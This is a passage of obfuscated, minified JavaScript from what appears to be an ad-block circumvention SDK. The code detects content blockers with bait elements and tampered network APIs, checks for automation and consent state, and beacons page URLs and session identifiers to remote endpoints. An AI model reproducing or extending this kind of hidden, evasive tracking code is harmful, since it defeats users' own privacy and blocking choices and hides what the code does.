)","installedModules","source","https://c.amazon-adsystem.com/aax2/apstag.js","replace","as_modal_loaded","EOF-token","[<box>|border|padding|content|text]#","toLowerCase","parseCustomProperty","exec","<keyframe-block>+","filterExpression","isRemoved","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","CDC-token","cap","target","<ident> ['.' <ident>]*","<symbol>","WebGLRenderingContext.getParameter is not a function","/adsid/integrator.js","https://ad-delivery.net/px.gif?ch=1","scanString","basename","ellipse( [<shape-radius>{2}]? [at <position>]? )",'Identifier "',"<-ms-filter-function-progid>|<-ms-filter-function-legacy>","normal|compact","( [<mf-plain>|<mf-boolean>|<mf-range>] )","as_logs","childNodes","start|end|left|right|center|justify|match-parent","failed","isAbsolute","<length>|auto","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","block|inline|x|y","document.getElementById","nextUntil","onerror","Identifier, string or comma is expected","/filter-fingerprint","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","sdk","width not set properly","wrap|none","isBalanceEdge","side_ad","Math","MatchOnceBuffer","upward","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","always|[anchors-valid||anchors-visible||no-overflow]","revokeObjectURL","matchAtruleDescriptor","anymind","null","https://ad-delivery.net/px.gif?ch=2","eachMapping","iterator","matchStack","getElementsByTagName","abTest","data-empty-class","skewX( [<angle>|<zero>] )","body > div > span > div > iframe","assign","gpt-ima-adshield","Module","start|center|space-between|space-around","rotateZ( [<angle>|<zero>] )","alt","parentNode","<number>","text","sdkVersion","upright|rotate-left|rotate-right","layer("," negotiation is failed but suppressed since failOnlyIf is not met","First-party image load failed","custom","Expect a number","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","nhn","adingo","__fxdriver_unwrapped","item doesn't belong to list","<'top'>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","calc( <calc-sum> )","reserved2Output","<length-percentage>|min-content|max-content|auto","auto||<ratio>","frame","<length>|<percentage>","features","freemcserver.net","iframe error event","dvi","permission","none|[crop||cross]","https://qa.html-load.com","sdk_version","getTargeting","[object Reflect]","urlFilter","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","svw","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<single-animation-play-state>#","none|<length-percentage> [<length-percentage> <length>?]?","[auto|<length-percentage>]{1,4}","img_dggnaogcyx5g7dge2a9x2g7yda9d","padding-right","perspective( [<length [0,∞]>|none] )","/view","window.top.confiant.services().onASTAdLoad","callPhantom","toUpperCase","[none|<keyframes-name>]#","auto|none|antialiased|subpixel-antialiased","join","is_cmp_blocked_finally","getTokenStart","term","raider.io","unknown","getEvents","flex-direction","getElementById","[<bg-layer> ,]* <final-bg-layer>","Comma","inline|block|horizontal|vertical","image","https://html-load.cc","negotiate v4 test failed: ","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","Unknown type: ","__tcfapi not found within timeout","sin( <calc-sum> )","add"," used broken syntax definition ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[<container-name>]? <container-condition>","unhandled exception - ","linear|<cubic-bezier-timing-function>|<step-timing-function>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<paint>","replaceState","replace|add|accumulate","scope","defineOutOfPageSlot","monitoring","text-ads","initial|inherit|unset|revert|revert-layer","break","pubstack","SyntaxMatchError","url-path-not-equal","single|multiple","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","[auto|block|swap|fallback|optional]","replaceAll","repeat|no-repeat|space|round","[jis78|jis83|jis90|jis04|simplified|traditional]","sendBeacon","boolean","structure","() => version","jkl","allocateCursor","descriptors","isDelim","Combinator","<absolute-size>|<relative-size>|<length-percentage>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","ad.doorigo.co.kr","api.reurl.co.kr","<'border-top-style'>","data-empty-src","start prebid request bidsBackHandler for ","Date.now is not a function","targeting","https://static.dable.io/dist/plugin.min.js","Blocked ","parseFromString","Spaces","none|<offset-path>||<coord-box>","selectorList","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Feature","AdShield API","as-empty-bidder","distinctiveProps","removeItem","_sourceRoot","<url>|<string>","linear|radial","getSlotId","Negotiate v4 retry(","is_original_cmp_blocked","728","SelectorList","inventory","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","ACK_INVISIBLE","No element indexed by ","none|both|horizontal|vertical|block|inline","listenerId","admiral","permissions","coupang-dynamic","shift","elapsed_time_ms","removeProperty","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )"];return(a1y=function(){return t})()}(function(t,e){const n=a1D,r=a1y();for(;;)try{if(835208===-parseInt(n(197))/1+-parseInt(n(657))/2+-parseInt(n(3372))/3*(-parseInt(n(258))/4)+-parseInt(n(2460))/5*(parseInt(n(334))/6)+-parseInt(n(439))/7*(-parseInt(n(2007))/8)+parseInt(n(673))/9*(parseInt(n(2595))/10)+parseInt(n(1082))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const iq=a1D;var y={8599:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>a});let i="",o=r(2341);try{var s;i=null!==(s=document[r(1519)][r(2166)](r(2618)))&&void 0!==s?s:r(3274);const t=document[r(1519)][r(2166)](r(381))||document[r(1519)][r(2166)](r(2872));t&&(o=new URL(t,window[r(1804)][r(2327)])[r(3146)])}catch(t){}const a={version:r(1713),sdkVersion:i,endpoint:o,env:r(3414),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var i=n(3351);const o={appendChild:Node[r(1815)][r(1857)],insertBefore:Node[r(1815)][r(383)]};function s(t,e){const n=r;e[n(552)]?o[n(383)][n(1141)](e[n(2393)],t,e[n(552)]):o[n(1857)][n(1141)](e[n(3220)],t)}function a(t){const e=r;o[e(1857)][e(1141)](document[e(778)],t)}function c(t){const e=r,n=document[e(598)](t[e(2674)]);for(const r of t[e(702)]())n[e(1779)](r,t[e(2166)](r));return n[e(2384)]=t[e(2384)],n}function l(){const t=r;try{if(null!=window[t(1903)][t(557)]&&t(1139)===window[t(1903)][t(557)][t(1139)][t(1849)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1393)])return!0;try{await i.A[t(1627)]()[t(967)][t(1141)](window,location[t(2327)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(8486),o=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(2087),p=r(2542);let g=0;function b(){const t=r;return![t(1013),t(690)][t(711)]((e=>location[t(678)][t(1574)](e)))&&!window[t(3358)]}function w(){const t=r;return o.A[t(1627)](p)||g[t(2377)]()}async function v(t){const e=r;return e(2737)===o.A[e(1627)](e(2772),!1)||!(!(window[e(1804)][e(440)]+window[e(1804)][e(2929)])[e(2831)](e(2897))&&e(2737)!==o.A[e(1627)](e(2897),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2867)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1130)](p,g[n(2377)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1130)](p,g[e(2377)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2737)===o.A[e(1627)](e(2772),!1)||(void 0!==m?m:b()&&![e(2333),e(690)][e(711)]((t=>location[e(678)][e(1574)](t)))&&e(2737)===o.A[e(1627)](f)?(k(t)[e(2867)]((t=>{const n=e;m=t,o.A[n(1130)](f,t[n(2377)]())})),!0):(m=await k(t),o.A[e(1130)](f,m[e(2377)]()),m))}async function x(t){return await async function(){const t=a1D;let e=!1;try{const n=document[t(598)](t(2824));n[t(1779)]("id",t(1818)),document[t(778)][t(1857)](n),n[t(1779)](t(1387),t(2040));const r=["ad",t(3420),t(1818),t(1175),t(1605),t(1710),t(1791),t(2437),t(2320),t(3195),t(1362),t(3048),t(1322),t(763),t(2483),t(721),t(2191),t(3301),t(1379)];for(const o of r){n[t(2577)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(479)](n);if(t(1981)===r[t(1448)]||t(2283)===r[t(1746)]){i.A[t(2926)](t(385)),e=!0;break}}document[t(778)][t(2226)](n)}catch(e){i.A[t(2926)](t(2543)[t(761)](e))}return e}()?[!0,1]:await async function(){const t=a1D,e=XMLHttpRequest[t(2377)]();return!(!e[t(2831)](t(703))||!e[t(2831)](t(2242))||(i.A[t(2926)](t(2820)),0))}()?[!0,2]:await async function(t){const e=a1D,n=[];if(t)for(const r of t)e(1969)===r[e(3105)]&&n[e(3474)]({url:r[e(2054)]});const r=window[e(1804)][e(678)][e(1574)](e(2094));return r?n[e(3474)]({url:e(2104)}):(n[e(3474)]({url:e(559),mustIncludeStrings:[e(1605)],mustExcludeStrings:[e(1002)]}),s.A[e(582)]()||n[e(3474)]({url:e(2241),mustIncludeStrings:[e(2666)],mustExcludeStrings:[e(1002)]})),(await Promise[e(890)]([...n[e(714)]((t=>A(t[e(2054)],t[e(3377)],t[e(1858)]))),r?_():S()]))[e(711)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1D,n=t[e(2617)]||[],r=await Promise[e(890)](t[e(2054)][e(714)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1D;if(o(3075)===t[o(3105)]){const t=new XMLHttpRequest;t[o(342)](o(1958),(()=>{const r=o;4===t[r(1420)]&&(t[r(1475)]>=200&&t[r(1475)]<300||n[r(2831)](t[r(1475)])?e():i())})),t[o(342)](o(1711),(()=>i())),t[o(2273)](o(707),r),t[o(2069)]()}else if(o(1619)===t[o(3105)])if(s.A[o(1263)]())A(r)[o(2867)]((t=>t?i():e()))[o(2263)](i);else{const t=new Image;t[o(342)](o(3415),(()=>e())),t[o(342)](o(1711),(()=>i())),t[o(2872)]=r}else if(o(3435)===t[o(3105)]){const t=document[o(598)](o(3435));t[o(342)](o(3415),(()=>e())),t[o(342)](o(1711),(()=>i())),t[o(2872)]=r,document[o(778)][o(1857)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2926)](o(1542)[o(761)](t[o(2054)])),!0):(i.A[o(2926)](o(3109)[o(761)](t[o(2054)],o(223))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1619),url:[e(3169),e(3205)]})}async function A(t){const e=r;let n=arguments[e(2673)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2673)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1627)]()[e(967)][e(1141)](window,t);if(r[e(3131)])return!0;if(null===r[e(3138)]&&e(2546)===r[e(3105)])return!0;if(r[e(1475)]<200||r[e(1475)]>=300)return!0;const i=await r[e(3222)]();if(0===i[e(2673)])return!0;if(!n[e(602)]((t=>i[e(2831)](t))))return!0;if(o[e(711)]((t=>i[e(2831)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2926)](e(1118)[e(761)](t)),!1):(i.A[e(2926)](e(2084)[e(761)](t,e(2050))),!0)}return!1}async function _(){const t=r,e=document[t(598)](t(301)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1387)][i(1492)](i(1859),"0"),e[i(1387)][i(1492)](i(601),"0"),e[i(1387)][i(1492)](i(1746),i(2283)),e[i(1387)][i(1492)](i(2680),i(1981)),document[i(778)][i(1857)](e);const s=null===(o=d.A[i(1627)](window)[i(1516)][i(1627)][i(1141)](e,window))||void 0===o?void 0:o[i(2778)];if(!s)return n(!1);s[i(1072)][i(2273)](),s[i(1072)][i(2747)](i(457)),s[i(1072)][i(1064)]();const a=s[i(1072)][i(598)](i(3435));a[i(1779)](i(2872),i(2104)),a[i(342)](i(3415),(()=>n(!1))),a[i(342)](i(1711),(()=>n(!0))),s[i(1072)][i(778)][i(1857)](a)}));return e[t(2919)](),n}async function S(){const t=r,e=document[t(598)](t(301)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1387)][i(1492)](i(1859),"0"),e[i(1387)][i(1492)](i(601),"0"),e[i(1387)][i(1492)](i(1746),i(2283)),e[i(1387)][i(1492)](i(2680),i(1981)),document[i(778)][i(1857)](e);const s=null===(o=d.A[i(1627)](window)[i(1516)][i(1627)][i(1141)](e,window))||void 0===o?void 0:o[i(2778)];if(!s)return n(!0);s[i(1072)][i(2273)](),s[i(1072)][i(2747)](i(457)),s[i(1072)][i(1064)]();const a=s[i(1072)][i(598)](i(3435));a[i(1779)](i(2872),i(559)),a[i(342)](i(3415),(()=>{const t=i;try{var e;const r=s[t(1605)];if(!r)return n(!0);if(!(null===(e=Object[t(1098)](r,t(3505)))||void 0===e?void 0:e[t(1130)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(342)](i(1711),(()=>n(!0))),s[i(1072)][i(778)][i(1857)](a)}));return e[t(2919)](),n}function z(){const t=r,e=o.A[t(1627)](t(418),!1,t(2180));return!!e&&!!e[t(2174)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),i=n(2369),o=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1D,n=e(2142)[e(761)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3157)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3157)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3474)]({name:e(2144),value:t[e(203)](1)});break;case"#":o[e(3474)]({name:"id",value:t[e(203)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3157)](t);if(!n)return;var c,l;o[e(3474)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1D,n=await async function(t){const e=a1D;await(0,a.R)();const n=await async function(t){const e=a1D,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(766)]||"v8"===t[e(766)]?{version:t[e(766)],originalHostname:t[e(1829)],bidder:void 0,randomize:!0}:t,url:""[e(761)](r.A[e(353)],e(3189)),endpoint:r.A[e(353)]}),s=await fetch(n);if(200!==s[e(1475)])return[];const a=await s[e(3222)](),c=i.A[e(422)](a);return JSON[e(319)](c)}(t),c=[],u=document[e(598)](e(2367));u[e(1387)][e(1492)](e(1448),e(1981));const d=[];for(const t of n){const n=t[e(2584)][e(714)](l)[e(3095)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1714)])&&void 0!==h?h:e(2367),i=document[e(598)](n);for(const n of t[e(421)])i[e(1779)](n[e(1849)],n[e(2847)]);i[e(1387)][e(1492)](e(1448),e(1060)),i[e(1387)][e(1492)](e(1746),e(1646));const o=document[e(598)](e(2367));o[e(1857)](i),u[e(1857)](o),r[e(3474)]({element:i,selector:t,blocked:!1})}d[e(3474)]({id:t.id,probes:r})}document[e(3138)][e(1857)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1981)===window[e(479)](t[e(1115)])[e(1448)]&&(t[e(1737)]=!0);n[e(3095)]((t=>t[e(1737)]))[e(2673)]/n[e(2673)]>=.6&&c[e(3474)](t)}return u[e(2919)](),c}(t);(0,c.Fj)(t,e(791),new Map([[e(407),n[e(3269)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>H,JR:()=>U,KD:()=>W,LZ:()=>A,ME:()=>C,XZ:()=>L,d_:()=>D,gX:()=>R,m4:()=>M,mQ:()=>T,mm:()=>x,n5:()=>N,wZ:()=>_,xG:()=>I});var r=n(3186),i=n(1241),o=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1D;if(k)return k;try{k=document[t(1519)][t(2166)](t(3510))||t(1981)}catch(t){}return k}const _=t=>{const e=a1D;window[e(342)](e(2020),(n=>{const r=e;n[r(1147)]&&r(2492)===n[r(1147)][r(2163)]&&O(t,n[r(1147)][r(652)],n[r(1147)][r(3504)])}))};let S="",z=!1;async function U(t,e,n,r){const o=a1D;var s;if(v&&e&&(0,m.L6)(t),j(t,o(710),new Map([[o(3250),c.A[o(3223)]],[o(517),o(e?2737:609)],[o(1319),o(n?2737:609)],[o(3092),null!==(s=h.A[o(1627)](o(3092)))&&void 0!==s?s:""],[o(661),window[o(3358)]?o(2737):o(609)],[o(3441),e?String((0,i.Ki)()):o(2023)]])),await W(t),r&&!z){z=!0;const i=window[o(1804)][o(2231)][o(1574)](o(2461))||window[o(1804)][o(2231)][o(1574)](o(1334));let s=E(i);window[o(1615)]((()=>{const o=E(i);s!==o&&(s=o,U(t,e,n,r))}),100)}}function E(t){const e=a1D,n=window[e(1804)][e(2327)][e(2174)]("#")[0];return t?n[e(2174)]("?")[0]:n}async function M(t,e){const n=a1D,r=new Map;r[n(1130)](n(760),e[n(3490)][n(2377)]()),void 0!==e[n(829)]&&r[n(1130)](n(3349),e[n(829)][n(2377)]()),void 0!==e[n(317)]&&r[n(1130)](n(3270),e[n(317)][n(2377)]()),void 0!==e[n(2485)]&&r[n(1130)](n(1177),e[n(2485)][n(2377)]()),r[n(1130)](n(1603),e[n(2957)][n(2377)]()),r[n(1130)](n(414),e[n(492)][n(2377)]()),j(t,n(2816),r)}function D(t,e){const n=a1D,r=new Map;var i;r[n(1130)](n(860),n(1688)),r[n(1130)](n(466),e[n(2876)][n(907)][n(2377)]()),r[n(1130)](n(1343),e[n(2876)][n(1343)]),e[n(2876)][n(2951)]&&(r[n(1130)](n(464),e[n(2876)][n(2951)][n(1161)][n(2377)]()),r[n(1130)](n(1317),null!==(i=e[n(2876)][n(2951)][n(2851)])&&void 0!==i?i:"eu")),void 0!==e[n(829)]&&r[n(1130)](n(3349),e[n(829)][n(2377)]()),r[n(1130)](n(3270),e[n(317)][n(2377)]()),j(t,n(2193),r)}async function T(t,e){const n=a1D;j(t,n(1091),new Map([[n(3250),c.A[n(3223)]],...e]))}const C=t=>{const e=a1D;j(t,e(495),new Map([[e(3250),c.A[e(3223)]]]))},N=function(t,e){const n=a1D;return j(t,n(2905),(arguments[n(2673)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1130)](n(430),e))},I=function(t,e,n,i,a,u,d,h){const m=a1D;let f=arguments[m(2673)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2673)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1130)](i(208),a[i(2377)]()),P(n),l.A[i(2926)](i(968)[i(761)](e,")"),(0,p.P)(n));const u=c.A[i(353)]+i(1977)[i(761)](location[i(678)]),d=o.A[i(475)](JSON[i(701)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(467)](i(1941),(0,s.Wq)({protectUrlContext:"v7"===t[i(766)]||"v8"===t[i(766)]?{version:t[i(766)],originalHostname:t[i(1829)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(353)]}),d)}(t,m(2969),new Map([[m(3250),c.A[m(3223)]],[m(517),n[m(2377)]()],[m(3056),i],[m(2032),a[m(2377)]()],[m(3383),u[m(2377)]()],[m(2452),d[m(2377)]()],[m(3025),h[m(2377)]()],...f]),e)},L=(t,e)=>{const n=a1D;j(t,n(536),new Map([[n(3250),c.A[n(3223)]],[n(517),e[n(2377)]()]]))};function j(t,e,n){const r=a1D;P(n);const i=A();if(i&&n[r(1130)](r(3510),i),l.A[r(2926)](r(968)[r(761)](e,")"),(0,p.P)(n)),d.A[r(739)]())return F(e,n);O(t,e,n)}const F=(t,e)=>{const n=a1D;let r=window;for(;r!==r[n(1911)][n(2778)];)r=r[n(1911)][n(2778)],r[n(1208)]({as_key:n(2492),event:t,params:e},"*")},O=(t,e,n)=>{const r=a1D;var i;n[r(1130)](r(208),y[r(2377)]()),w[r(3474)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await W(t)},u.A[r(1627)](window)[r(689)]?u.A[r(1627)](window)[r(689)][r(1141)](window,i):u.A[r(1627)](window)[r(1444)][r(1141)](window,i,100))};async function W(t){const e=a1D,n=w;if(w=[],0===n[e(2673)])return;if(c.A[e(2926)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(353)])?(0,g.XV)(c.A[e(353)],0):c.A[e(353)],a=i+e(1977)[e(761)](location[e(678)]),l=o.A[e(475)](JSON[e(701)](n));await r.G[e(467)](e(1941),(0,s.Wq)({protectUrlContext:"v7"===t[e(766)]||"v8"===t[e(766)]?{version:t[e(766)],originalHostname:t[e(1829)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1D(2021)]()<t,y=t}function P(t){const e=a1D;t[e(1130)](e(2054),location[e(2327)]),t[e(1130)](e(349),c.A[e(766)]),t[e(1130)](e(3034),a.A[e(1139)]()[e(2377)]()),t[e(1130)](e(1148),(0,i.FA)()),t[e(1130)](e(2057),function(){const t=e,n=t(2057);try{let e=sessionStorage[t(3433)](n);return e||(e=(0,f.A)(),sessionStorage[t(1661)](n,e)),e}catch(t){return""}}()),t[e(1130)](e(1266),S||(S=(0,f.A)(),S)),t[e(1130)](e(3362),Math[e(1196)](performance[e(2899)]())[e(2377)]())}function H(t,e,n){const r=a1D;if(!c.A[r(2926)]&&r(2737)!==h.A[r(1627)](r(640),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2318)](i);n[t(2673)]>0&&(e[t(3474)](...Array[t(410)](n)),r=r?""[t(761)](r,", ")[t(761)](i):i)}if(0===e[t(2673)])continue;let i=Array[t(410)](new Set(e));i=i[t(3095)]((e=>!i[t(711)]((n=>n!==e&&n[t(1972)](e)))));const o=i[t(886)](((e,n)=>e+n[t(1801)]()[t(601)]),0),s=Math[t(1265)](...i[t(714)]((e=>e[t(1801)]()[t(1859)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(3095)]((t=>t[r(1973)]()))[r(3095)]((t=>{const e=r,n=t[e(433)]();return i[e(1221)][e(711)]((t=>t[e(1972)](n)))}))[r(3095)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2831)](i);){const t=window[n(479)](i)[n(2128)];if(n(3141)===t||n(1173)===t)return!1;i=i[n(2393)]}return!0}(t[r(433)](),i[r(1221)]))),s=o[r(2673)],a=o[r(714)]((t=>t[r(433)]()[r(1801)]()))[r(714)]((t=>t[r(1859)]*t[r(601)]))[r(886)](((t,e)=>t+e),0),l=o[r(714)]((t=>t[r(433)]()[r(1801)]()[r(601)]))[r(3269)]("|");j(t,r(2735),new Map([[r(3352),[s[r(2377)](),a[r(2377)](),l][r(3269)](",")],[r(2704),[window[r(925)][r(2377)](),window[r(2478)][r(2377)](),document[r(3138)][r(3006)][r(2377)](),document[r(3138)][r(1234)][r(2377)]()][r(3269)](",")],[r(1010),[i[r(2019)],i[r(1859)][r(2377)](),i[r(601)][r(2377)](),i[r(450)][r(2377)]()][r(3269)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>i});class i{static[r(1139)](){const t=r;try{if(null!=window[t(1903)][t(557)]&&t(1139)===window[t(1903)][t(557)][t(1139)][t(1849)])return!0}catch(t){}return!1}static[r(582)](){const t=r;try{if(i[t(1139)]())return!1;const e=navigator[t(1587)][t(3155)](),n=[t(2609)];return![t(547),t(1742),t(3100),t(1367),t(1863),t(1053),t(447),t(2683),t(3060),t(365),t(460),t(2196),t(2983)][t(711)]((n=>e[t(2831)](n)))&&n[t(711)]((n=>e[t(2831)](n)))}catch(t){}return!1}static[r(1566)](){const t=r;try{if(i[t(1139)]())return!1;const e=navigator[t(1587)][t(3155)]();if(e[t(2831)](t(1454))||e[t(2831)](t(2469)))return!0;const n=[t(3060)];return![t(547),t(1742),t(3100),t(1367),t(1863),t(1053),t(447),t(2683),t(365),t(460),t(2196),t(2983)][t(711)]((n=>e[t(2831)](n)))&&n[t(711)]((n=>e[t(2831)](n)))}catch(t){}return!1}static[r(1263)](){const t=r;try{const e=navigator[t(1587)][t(3155)]();return e[t(2831)](t(2540))&&e[t(2831)](t(2813))}catch(t){}return!1}static[r(2235)](){const t=r;try{return navigator[t(1587)][t(3155)]()[t(2831)](t(2216))}catch(t){}return!1}static[r(719)](){const t=r;return navigator[t(1587)][t(3155)]()[t(2831)](t(1996))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,i=50,o=1;async function s(t,e){const n=a1D,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,o)=>{const s=a1D;try{var a,c;await function(){const t=a1D;let e=arguments[t(2673)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const o=t,s=Date[o(2899)](),a=()=>{const t=o;t(3443)!=typeof window[t(1320)]?Date[t(2899)]()-s>e?r(new Error(t(3286))):setTimeout(a,i):n(window[t(1320)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2910)!==t[s(1752)]&&s(2176)!==t[s(1752)]||e&&!t[s(386)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var i,o;null===(i=(o=window)[r(1320)])||void 0===i||i[r(1141)](o,r(3001),2,(()=>{}),t[r(3357)])}catch{}n(t)}};null===(a=(c=window)[s(1320)])||void 0===a||a[s(1141)](c,s(342),2,d),setTimeout((()=>{l||o(new Error(s(2751)))}),t)}catch(t){o(t)}}))}();if(!function(t){const e=a1D;var n,r;return!!(null!==(n=null===(r=t[e(2858)])||void 0===r?void 0:r[e(1206)])&&void 0!==n?n:{})[o]}(a))throw new Error(n(2080));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(2673)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,s=Date[o(2899)](),a=()=>{const t=o;t(3443)!=typeof window[t(2850)]?Date[t(2899)]()-s>e?r(new Error(t(2944))):setTimeout(a,i):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2850)])||void 0===r||r[e(1141)](i,e(342),((t,r)=>{const i=e;r&&t&&(i(1862)===t[i(2092)]||i(3496)===t[i(2092)])&&n(t)})),null===(o=(s=window)[e(2850)])||void 0===o||o[e(1141)](s,e(924),((t,r)=>{r&&t&&n({eventName:e(1455),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2728)](t)}return{result:await Promise[n(213)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(K,B,m)=>{"use strict";m.d(B,{A7:()=>U,Vl:()=>I,Wf:()=>i,Y1:()=>J,t_:()=>Y,td:()=>R});var C=m(8599),a=m(5027),O=m(1849),b=m(9857),G=m(2190),f=m(8486),N=m(7177);function r(t){const e=a1D;return(0,a.md)(e(329)+t)}function R(t,e){const n=a1D;var r;const i=(null!==(r=t[n(1391)])&&void 0!==r?r:[])[n(3095)]((t=>{var e;return null===(e=t[n(1161)])||void 0===e||e}))[n(3095)]((t=>!(t[n(2805)]&&!e)));for(const t of i)if(n(2019)in t){const e=document[n(1370)](t[n(2019)]);e&&(e[n(2502)]=t[n(565)])}else if(n(2769)in t){const e=document[n(3021)](t[n(2769)],document,null,XPathResult[n(1446)],null)[n(1954)];e instanceof HTMLElement&&(e[n(2502)]=t[n(565)])}}function U(v,Q){const UK=a1D;var S;const P=(null!==(S=v[UK(3431)])&&void 0!==S?S:[])[UK(3095)]((t=>{var e;return null===(e=t[UK(1161)])||void 0===e||e}))[UK(3095)]((t=>!(t[UK(2805)]&&!Q)));P[UK(528)]((t=>(0,G.QI)(t[UK(2128)])[UK(714)]((e=>({placeholder:t,selected:e})))))[UK(3095)]((t=>{const e=UK;let{placeholder:n}=t;return!document[e(3277)](r(n.id))}))[UK(1959)]((Z=>{const UC=UK;var 